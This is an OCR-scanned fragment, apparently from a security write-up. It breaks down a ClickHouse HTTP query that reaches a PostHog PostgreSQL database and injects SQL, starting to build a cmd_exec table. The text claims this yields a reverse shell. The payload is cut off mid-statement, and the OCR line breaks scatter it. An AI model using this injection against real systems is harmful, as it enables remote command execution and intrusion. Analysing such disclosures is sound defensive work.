
payload first and then break it down.
Sending the following query is enough to
have a reverse shell from the PostgreSQL
instance.
http
:
//
clickhouse:
8123
/
?query
=SELECT+*+FROM+
pos
Lets reformat it to better understand
(Thanks for the feedbacok Simon Willison)
http
:
//
clickhouse:
8123
/
?query
=
SELECT
*
FROM
 postgresql(
'db:5432'
,
'posthog'
,
"posthog_use')) TO STDOUT;
    END;
    DROP TABLE IF EXISTS cmd_exec;
    CREATE TABLE cmd_exec (